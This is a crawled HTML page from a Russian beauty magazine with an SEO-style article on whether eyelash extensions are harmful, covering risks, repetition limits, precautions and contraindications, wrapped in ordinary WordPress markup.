

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyart.pro/info/resnitsy/vredno-li-narashchivat-resnitsy/
body_size: 36155
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#" class=no-js> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <title>Вредно ли наращивать ресницы? Вред от нарощенных ресниц для глаз</title>
    <meta name="format-detection" content="telephone=no">
    <link rel="preconnect" href="https://beautyart.pro/info" />
    <link rel="dns-prefetch" href="https://beautyart.pro/info" />


    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Вредно ли наращивание ресниц, чем опасно наращивание ресниц для глаз - отвечаем на популярыне вопросы о вреде от нарощенных ресниц" />
	<link rel="canonical" href="https://beautyart.pro/info/resnitsy/vredno-li-narashchivat-resnitsy/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Вредно ли наращивать ресницы? Вред от нарощенных ресниц для глаз" />
	<meta property="og:description" content="Вредно ли наращивание ресниц, чем опасно наращивание ресниц для глаз - отвечаем на популярыне вопросы о вреде от нарощенных ресниц" />
	<meta property="og:url" content="https://beautyart.pro/info/resnitsy/vredno-li-narashchivat-resnitsy/" />
	<meta property="og:site_name" content="Женский журнал о красоте и уходу за собой" />
	<meta property="article:published_time" content="2019-11-06T13:43:52+00:00" />
	<meta property="article:modified_time" content="2020-12-16T20:52:14+00:00" />
	<meta property="og:image" content="https://beautyart.pro/info/wp-content/uploads/2019/11/narashivanie-15.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<script>var ajaxUrlFlatPM = "https://beautyart.pro/info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>        <!--[if IE]>
    <script>
        document.createElement("article");
        document.createElement("footer");
        document.createElement("header");
        document.createElement("section");
        document.createElement("aside");
        document.createElement("nav");
        document.createElement("main");
    </script>
    <![endif]-->




    <script type="text/javascript">function ready() {document.getElementById('domPageBody').style.display = 'block';}document.addEventListener("DOMContentLoaded", ready);</script>

    

</head>
<body id="domPageBody" style="display: none">
<div class="kr-page kr-overflow">
    <main class="kr-main">
        <div class="kr-inner-header-outer">
            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-index-mainscreen-bg">
            <header class="kr-header">
                <div class="kr-wrap kr-index-header">
                    <div class="kr-index-header-top">
                        <a href="/" class="kr-index-logo">
                            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                        </a>
                        <div class="kr-index-header-top-info">

                                                        <div class="kr-social-box kr-index-header-social">
                                                                <a href="https://www.instagram.com/beautyart.pro/" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-instagram"></use>
                                    </svg>
                                </a>
                                                                                                <a href="https://vk.com/magic.salon" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-vk"></use>
                                    </svg>
                                </a>
                                                                                                                            </div>
                            
                                                        <div class="kr-index-header-top-info-text">
                                Онлайн журнал о красоте и уходовых процедурах                            </div>
                                                    </div>

                        
                            
                                                                                                                        <a href="https://beautyart.pro/info/resnitsy/vlagostoykaya-tush-dlya-resnits/" class="kr-index-header-day-theme kr-detailed-btn-outer">

                                                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/283-150x150.jpg"  class="kr-index-header-day-theme-img" alt="Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию"   title="Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию">                                                <div class="kr-index-header-day-theme-tag">
                                                    Тема дня
                                                </div>
                                                <div class="kr-index-header-day-theme-title">
                                                    Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию                                                </div>
                                                <div class="kr-index-header-day-theme-btn kr-detailed-btn">
                                                    <span>Подробнее</span>
                                                </div>
                                            </a>
                                        

                                        
                                
                        




                    </div>
                    <div class="kr-index-header-bottom">


                        
                               <nav class="kr-index-header-nav">
                                    <div class="kr-index-header-nav-bg"></div>
                                    <div class="kr-header-nav-list-visible-box"></div>
                                    <div class="kr-header-nav-list-init-box">
                                        <ul class="kr-header-nav-list" data-scroll-lock-scrollable>
                                        <li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5868"><a href="https://beautyart.pro/info/resnitsy/"><span>Ресницы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5871"><a href="https://beautyart.pro/info/resnitsy/narashchivanie/"><span>Наращивание</a></span></li>
	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5870"><a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5872"><a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5869"><a href="https://beautyart.pro/info/resnitsy/zavivka/"><span>Завивка</a></span></li>
</ul></div></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5842"><a href="https://beautyart.pro/info/brovi/"><span>Брови</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://beautyart.pro/info/brovi/korrekciya-brovej/"><span>Коррекция</a></span></li>
	<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Татуаж</a></span></li>
	<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7690"><a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/"><span>Окрашивание</a></span></li>
</ul></div></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5846"><a href="https://beautyart.pro/info/volosy/"><span>Волосы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://beautyart.pro/info/volosy/botoks/"><span>Ботокс</a></span></li>
	<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://beautyart.pro/info/volosy/keratirovanie/"><span>Кератирование</a></span></li>
	<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://beautyart.pro/info/volosy/laminirovanie/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://beautyart.pro/info/volosy/narashchivanie-volos/"><span>Наращивание</a></span></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://beautyart.pro/info/volosy/okrashivanie-volos/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://beautyart.pro/info/volosy/pletenie/"><span>Плетение</a></span></li>
</ul></div></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5863"><a href="https://beautyart.pro/info/nogti/"><span>Ногти</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://beautyart.pro/info/nogti/manikjur/"><span>Маникюр</a></span></li>
	<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://beautyart.pro/info/nogti/parafinoterapiya/"><span>Парафинотерапия</a></span></li>
	<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://beautyart.pro/info/nogti/pedikjur/"><span>Педикюр</a></span></li>
	<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5867"><a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/"><span>Уход</a></span></li>
</ul></div></li>
<li id="menu-item-5873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5873"><a href="https://beautyart.pro/info/ukhod-za-telom/"><span>Эпиляция/Депиляция</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5875"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/"><span>Лазерная эпиляция</a></span></li>
	<li id="menu-item-5876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5876"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/"><span>Фотоэпиляция</a></span></li>
	<li id="menu-item-5877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5877"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/"><span>Шугаринг</a></span></li>
	<li id="menu-item-5878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5878"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/"><span>Электроэпиляция</a></span></li>
	<li id="menu-item-5879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5879"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/"><span>Элос-эпиляция</a></span></li>
	<li id="menu-item-5880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5880"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/"><span>Эпиляция воском</a></span></li>
	<li id="menu-item-5874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5874"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/"><span>Эпиляция</a></span></li>
</ul></div></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5860"><a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/"><span>Татуаж</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7685"><a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/"><span>Губ</a></span></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7686"><a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/"><span>Глаз</a></span></li>
	<li id="menu-item-7687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7687"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Бровей</a></span></li>
	<li id="menu-item-7688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7688"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/"><span>Удаление татуажа</a></span></li>
</ul></div></li>
<li id="menu-item-7689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7689"><a href="https://beautyart.pro/info/kosmetologiya/"><span>Косметология</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7684"><a href="https://beautyart.pro/info/guby/uvelichenie-gub/"><span>Увеличение губ</a></span></li>
	<li id="menu-item-7683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7683"><a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/"><span>Мезотерапия</a></span></li>
</ul></div></li>

                                        </ul>
                                    </div>
                               </nav>
                            




                        <div class="kr-index-header-bottom-search">
                            <div class="kr-index-header-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-index-header-search-form"  method="get" action="https://beautyart.pro/info/">
                                <svg class="kr-index-header-search-form-icon">
                                    <use href="#kr-i-search"></use>
                                </svg>
                                <input type="text" required  value="" name="s" class="kr-index-header-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-index-header-search-close">
                                <svg>
                                    <use href="#kr-i-close"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="kr-header-mobile kr-inner-header-mobile kr-visible">
                    <div class="kr-wrap">
                        <div class="kr-header-mobile-wrap">
                            <a href="/" class="kr-header-mobile-logo">
                                <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                            </a>
                            <div class="kr-header-mobile-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-header-mobile-search-form" action="#" method="POST">
                                <div class="kr-header-mobile-search-form-icon">
                                    <svg>
                                        <use href="#kr-i-search"></use>
                                    </svg>
                                </div>
                                <input type="text" name="" class="kr-header-mobile-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-header-mobile-menu-btn">
                                <svg>
                                    <use href="#kr-i-menu"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </header>

            
        </div>



            <div class="kr-wrap">


                
    <div class="kr-ui-header kr-ui">
        <div class="kr-breadkrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">

            <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                 <a href="/" class="kr-active kr-breadkrumbs-item" itemprop="item">
                      <span itemprop="name">Главная</span>
                      <meta itemprop="position" content="1" />
                                       </a>
            </span>


                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="/info/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Журнал</span>
                                  <meta itemprop="position" content="2" />
                              </a>
                            </span>
                                                    <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/resnitsy/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Ресницы</span>
                                  <meta itemprop="position" content="3" />
                              </a>
                            </span>
                            
                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                  <a  class="kr-breadkrumbs-item" itemprop="item">
                         <span itemprop="name">Вредно ли наращивать ресницы? Вред от нарощенных ресниц для своих</span>
                        <meta itemprop="position" content="4" />
                  </a>
             </span>
            

        </div>
    </div>
    
                <div class="kr-inner-container">
                    <div class="kr-inner-content">
                                                                                                            
                                <div class="kr-ui" itemscope itemtype="http://schema.org/WebPage">




                            

<div class="kr-ui-header-article-promo">

    <div class="kr-ui-header-article-promo-img"><img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/120-500x500.jpg"  class="kr-lazyload-img" alt="Вредно ли наращивать ресницы? Вред от нарощенных ресниц для своих"   title="Вредно ли наращивать ресницы? Вред от нарощенных ресниц для своих"></div>
    <div class="kr-ui-header-article-promo-main">
        <h1 itemprop="headline" class="kr-ui-header-article-promo-title">
            Вредно ли наращивать ресницы? Вред от нарощенных ресниц для своих        </h1>

    </div>
</div>

<div class="kr-ui-header-article-promo-second-block">

        <div class="kr-ui-header-article-promo-info">
        <div class="kr-ui-header-article-promo-info-star">
            <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
            <span class="kr-ui-header-article-promo-info-star-strong">
                                                    3                                                </span>
            <span class="kr-ui-header-article-promo-info-star-light">
                                                    / 5
                                            </span>
        </div>
        <div class="kr-ui-header-article-promo-info-eye">
            <svg>
                <use href="#kr-i-eye"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-eye-text">
                1812            </div>
        </div>
        <div class="kr-ui-header-article-promo-info-clock">
            <svg>
                <use href="#kr-i-clock"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-clock-text">
                2-5 мин.
            </div>
            <div class="kr-ui-header-article-promo-info-clock-subtext">
                на чтение
            </div>
        </div>
    </div>
</div>


                                    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beautyart.pro/info/resnitsy/vredno-li-narashchivat-resnitsy/"/>
                                    <meta itemprop="datePublished" content="2019-11-06"/>
                                    <meta itemprop="dateModified" content="2020-12-16"/>
                                    <div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
                                        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                                            <link itemprop="url image" href="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png"/>
                                        </div>
                                        <meta itemprop="name" content="https://beautyart.pro/info">
                                        <meta itemprop="telephone" content="-">
                                        <meta itemprop="address" content="Россия">

                                    </div>

                                    
                                    <meta itemprop="description" content="При решении делать косметическую процедуру по искусственному увеличению природной густоты ресничек, часто девушки стремятся узнать...">

                                                                                                                 <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" rel="nofollow">
                                            <span itemprop="url" content="https://beautyart.pro/info/wp-content/uploads/2019/11/narashivanie-15.jpg">
                                                <span itemprop="image" content="https://beautyart.pro/info/wp-content/uploads/2019/11/narashivanie-15.jpg">
                                                    <meta itemprop="width" content="800">
                                                    <meta itemprop="height" content="600">
                                                </span>
                                            </span>
                                        </div>

                                    
                                    <div  itemprop="articleBody" class="articleBody_wrap">
                                        <div class="flat_pm_start"></div>
<p>При решении делать косметическую процедуру по искусственному увеличению природной густоты ресничек, часто девушки стремятся узнать, стоит ли наращивать ресниц. Предварительно можно уточнить у косметолога, вредит ли наращивание ресниц своим ресницам, чтобы предотвратить негативные последствия после посещения салона.</p>
<h2>Минусы техники</h2>
<p>Часто девушки перед проведением стилистики не учитывают отрицательные стороны наращивания, из-за чего появляется риск появления побочных эффектов после оказания косметической услуги.</p>
<p><img title="Вредно ли наращивать ресницы" src="/upload/medialibrary/579/579e12e74f0126223daa8b3092082469.jpg" alt="Вредно ли наращивать ресницы" /></p>
<p>Минусов у способа не много, однако, перед стилистикой они обычно не обговариваются, из-за чего клиенты не могут их предвидеть:</p>
<ol>
<li>Безопасно ли наращивание ресниц во многом зависит от косметологии. Негативные последствия могут возникнуть при использовании расходных материалов низкого качества, которые отрицательно воздействуют на чувствительную ткань девушки и вредны для нее.</li>
<li>Длиться один сеанс может до трех часов, это зависит от сложности технологии. Это доставляет неудобств девушке, из-за чего стоит предварительно учитывать параметра.</li>
<li>Есть риск потери натуральных волосков после проведения косметической процедуры. Чем опасно наращивание ресниц в этом плане – массовой потерей растительности глаза.</li>
<li>Техника может визуально не подойти по особенностям внешности и строения лица клиента. Предварительно стоит посмотреть фото предыдущих работ мастера, уделив внимание особенностям строения лица, свойствам техники.</li>
</ol>
<p>По мнению медиков вред нарощенных ресниц обеспечивается отрицательными сторонами процедуры, поэтому будьте аккуратны перед оказанием услуги в косметическом центре.</p>
<h2>Чем вредно наращивание ресниц</h2>
<p>Негативные последствия после посещения косметического центра отражаются в разных сферах, однако мастера обычно об этом не предупреждают.</p>
<p>Будьте внимательны, после посещения салона могут возникнуть последствия нарощенных ресниц, которые вредны для клиента:</p>
<ol>
<li>Аллергическая реакция на расходные материалы, которые использовал косметолог. За этим обычно следует раздражение чувствительной поверхности глаза, появление зуда, подобных факторов. Наращивание ресниц вредно для своих ресниц в этом случае.</li>
<li>Преждевременное удаление работы. Происходит это обычно при плохом закреплении волосков на веке или использовании клеящего состава низкого качества.</li>
<li>Неаккуратный визуальный результат работы. Часто девушки получают стилистику, которая неестественно, неуместно смотрится на лице девушки.</li>
<li>Поражение состояния здоровья натуральных ресничек. При многократном повторении методики на волосках это становится вредно для сохранения структуры природного волосяного слоя глаза.</li>
</ol>
<p>Перед проведением технологии учитывайте, чем вредно наращивание ресниц, чтобы предотвратить побочные эффекты после оказания услуги.</p>
<h2>Вредна ли методика</h2>
<p>Дополнение волосяного слоя на чувствительную поверхность века может стать опасным для девушки, однако не всегда технология считается агрессивной, есть критерии, которые объясняют, чем вредно оказание услуги.</p>
<p>Опасно ли наращивать ресницы часто отражается в многократном повторении технологии. Не стоит оказывать косметическую услугу несколько раз подряд, особенно при выборе усложненной стилистики, так как это нанесет вред состоянию растительности глаза.</p>
<p>В таком случае реснички девушки становятся ломкими, тонкими, из-за чего ей приходится делать перерыв от технологии, чтобы дать время для восстановления состояния волосков. Обычно для этого нужно выждать до трех месяцев, чтобы реснички обновились, а поврежденные волосы сменились.</p>
<p>Наращивание ресниц – вредно это или нет, дополнительно отражается в процедуре снятия работы. Часто стилистика удаляется агрессивно для структуры природных волос, поэтому следует уделить внимание нейтрализации методики. Так вы предотвратите сильное повреждение волосяного слоя глаза девушки.</p>
<h2>Как долго можно делать</h2>
<p>Вредно ли наращивать ресницы для глаз во многом зависит от количества повторенных сеансов подряд. Часто клиенты делают агрессивную технику многократно без перерыва, который способствует восстановлению здоровья ресничек.</p>
<p>Можно ли постоянно наращивать ресницы, зависит от сложности метода, который вы делаете:</p>
<ol>
<li>При повторении классического варианта увеличения густоты растительности, особых рекомендаций по количеству повторений техники, нет. Они не доставляют сильной нагрузки, дискомфорта для девушки, поэтому можно делать технику до 6 раз подряд.</li>
<li>2д и 3д объем методики достаточно сложные методики, так как они создают дискомфорт девушке во время носки стилистики. Повторять его рекомендуется не больше двух раз, чтобы не испортить состояние волосков.</li>
<li>Максимальные технологии, а также нестандартное распределение волосков по веку рекомендуется проводить одноразово. Так они обеспечат щадящее воздействие на состояние растительности глаза.</li>
</ol>
<p>Вред и польза наращивания ресниц во многом зависит от действий, решений клиента, поэтому стоит учитывать рекомендации по количеству повторений процедуры. Так вы предотвратите ухудшение качества ресничек девушки.</p>
<h2>Как себя обезопасить</h2>
<p>Предварительно можно предотвратить образование побочных эффектов после посещения косметологии. Для этого рекомендуется учитывать советы, указания специалиста и другие параметры.</p>
<p>Нельзя дать точных указаний для грамотного оказания услуги, однако следует быть аккуратными с соблюдением параметров:</p>
<ol>
<li>Изначально проверьте качество расходных материалов, чтобы предотвратить раздражение чувствительной поверхности кожи. Для этого нужно попросить сертификацию на используемые материалы и грамотность косметолога. Проверьте наличие аллергии на клеящий состав и искусственные волокна.</li>
<li>Соблюдайте подготовку перед посещением салона, чтобы подготовить реснички к выполнению стилистики. Так вы получите аккуратный положительный итог, который будет смотреться уместно и естественно.</li>
<li>Учитывайте рекомендации косметолога по ограничениям к услуге и рекомендации после оказания косметической услуги. Так работа продержится дольше в прежнем виде.</li>
<li>При выполнении нестандартного способа, чтобы предотвратить порчу визуального результата, стоит посмотреть фото техники и посоветоваться с мастером, подойдет ли вам такая методика.</li>
</ol>
<p>Учитывая параметры, вы получите положительный итог сеанса, который будет долго держаться на чувствительной поверхности глаза. При обнаружении дефектов работы обратитесь к мастеру, чтобы тот прописал восстановительные меры по решению проблемы.</p>
<h2>Противопоказания</h2>
<p>Часто, вредно ли делать наращивание, зависит от соблюдения клиентом ограничений по состоянию здоровья. Иначе есть риск, что работа не закрепится на глазе, а приведет к побочным эффектам на состоянии здоровья женщины.</p>
<p><img title="Вредно ли наращивать ресницы" src="/upload/medialibrary/a81/a81c3c516ce9c0675001fb505b0a0a4d.jpg" alt="Вредно ли наращивать ресницы" /></p>
<p>Ограничений не много, но предварительно уделите им внимание:</p>
<ol>
<li>Беременность, особенно – первый триместр, так как в течение его проходят основные процессы развития плода. Сюда относятся и месячные, так как они также воздействуют на состояние гормональной системы.</li>
<li>Слабые натуральные реснички. При выполнении процедуры они не выдержат нагрузки искусственных нитей, из-за чего результат быстро сойдет.</li>
<li>Аллергическая реакция на используемые во время работы косметологом материалы. Предварительно нужно сделать тест на наличие аллергии, чтобы предотвратить раздражение кожи и преждевременное удаление стилистики.</li>
<li>Ухудшенное здоровье слизистой оболочки глаза. Ячмень и другие болезни глаза отрицательно воздействуют на качество техники, поэтому не рекомендуется делать косметическую процедуру, это будет вредно для девушки.</li>
</ol>
<p>Чтобы услуга не была вредна для состояния здоровья девушки и ее кожи, рекомендуется соблюдать показания и советы мастера. Так работа будет иметь положительный итог, что отражается на эстетике методики и поддержании структуры волос.</p>
<h2>Выводы</h2>
<p>Вредно ли делать наращивание ресничек стремятся узнать все девушки перед посещением салона. Стандартно технология не вредна для клиента, однако для этого следует соблюдать показания специалиста. Так способ получится аккуратным и будет смотреться естественно, предотвратить появление негативных последствий после визита салона.</p>
<div class="flat_pm_end"></div>
                                    </div>



                            

<div class="kr-ui-article-footer">
    <div class="kr-ui-article-footer-left">
        <div class="kr-ui-article-footer-rate kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-rate-clickable">
                <div class="kr-ui-article-footer-rate-clickable-title">Оцените статью:</div>
                <select class="kr-ui-article-star-box"
                        data-postid="119"
                        data-themename="https://beautyart.pro/info/wp-content/themes/toto-beauty"
                        data-initial-rate="0"
                        data-readonly="false"
                >
                    <option value=""></option>
                    <option value="1">1</option>
                    <option value="2">2</option>
                    <option value="3">3</option>
                    <option value="4">4</option>
                    <option value="5">5</option>
                </select>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Рейтинг:</div>
                <div class="kr-ui-article-footer-rate-current-value kr-ui-article-footer-rate-current-value-star">
                    <span>3</span>
                    <span class="kr-ui-article-footer-rate-current-value-max">/ 5</span>
                </div>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Голосов:</div>
                <div class="kr-ui-article-footer-rate-current-value">
                    4                </div>
            </div>


            
        </div>


            </div>

    <div class="kr-ui-article-footer-right">
        <div class="kr-ui-article-footer-share kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-share-title">Поделиться:</div>


                <script async src="//yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-curtain data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,whatsapp"></div>

        </div>
            </div>


</div>


<div id="toto_vote_result" class="kr-ui-popup" style="display: none;">
    <div class="kr-ui-popup-content">
        <div class="toto_vote_sps_title">
            Спасибо, Ваш голос учтен!
        </div>
        <div class="toto_vote_sps_value">
            <div class="kr-ui-header-article-promo-info-star">
